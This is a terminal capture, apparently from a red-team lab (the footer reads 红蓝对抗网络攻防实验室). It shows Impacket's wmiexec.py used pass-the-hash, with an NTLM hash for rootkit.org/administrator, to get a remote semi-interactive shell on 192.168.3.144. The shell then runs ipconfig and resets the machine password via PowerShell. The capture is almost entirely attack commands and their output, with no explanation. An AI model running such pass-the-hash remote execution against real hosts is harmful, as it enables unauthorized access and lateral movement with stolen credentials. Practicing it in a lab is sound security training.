 ✘ MacBook Pro ~/Tools/PostPentest/impacket-0.9.23/examples python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c
rootkit.org/administrator@192.168.3.144 -code 936
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
Windows IP 配置
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::4197:be9b:48e2:a504%12
IPv4 地址 . . . . . . . . . . . . : 192.168.3.144
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.1
隧道适配器 isatap.{F8E641E1-CB77-44CD-8E9A-452A842515C4}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 10:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\>powershell Reset-ComputerMachinePassword
红蓝对抗网络攻防实验室
C:\>
C:\>